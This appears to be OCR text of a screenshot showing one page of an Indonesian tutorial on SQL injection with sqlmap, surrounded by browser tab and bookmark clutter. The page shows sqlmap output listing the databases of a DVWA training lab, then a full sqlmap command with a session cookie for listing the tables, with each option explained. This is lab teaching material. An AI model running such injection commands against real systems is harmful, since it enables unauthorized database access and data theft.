 6 SQL Injection dengan SQLMA
Apa Itu SQL Injection? Kenali Penge
apa sql map - Penelusuran Google
Microsoft Word - Article (Sudiharya
File C:/Users/Sukma%20Arif%20Wibowo/Downloads/Documents/6%20SQL%20Injection%20dengan%20SQL...
1
VPN
JPG
pf
SiAdin
Pinguin Dinus Repo...
Gmail
djponline
TikTok Studio
ChatGPT
Claude
6 SQL Injection dengan SQLMAP.pdf
7 / 10
100%
4b577075744e4f43697379516c6c44716872,0×7176767a71),NULL-- -&Submit=Submit
[14:11:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 8.2.8, Apache 2.4.57
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[14:11:05] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[14:11:05] [INFO] fetched data logged to text files under '/home/kalx/.local/share/sqlmap/output/172.1
6.0.33'
[*] ending @ 14:11:05 /2023-07-18/
(kalx㉿kalx)-[~]
$
Dapat dilihat terdapat 2 database yaitu dvwa dan information_schema , sejauh ini
database yang kemungkinan berisi data user ada di database dvwa sedangkan db
information_schema hanya berisi data default sistem mysql, maka di tahap ini coba
untuk melihat table yang ada pada database dvwa dengan memodifikasi perintah
sebelumnya
sqlmap -u "http://172.16.0.33:4280/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PH
PSESSID=4c571056d0170b15e068139b457e4ff1;security=low" -D dvwa --tables
• Pada perintah diatas --dbs dihilangkan karena nama database telah ditemukan
• Option -D dvwa berfungsi untuk memilih database
• Option --tables digunakan untuk list table yang ada dalam database tersebut
6. SQL Injection dengan SQLMAP
7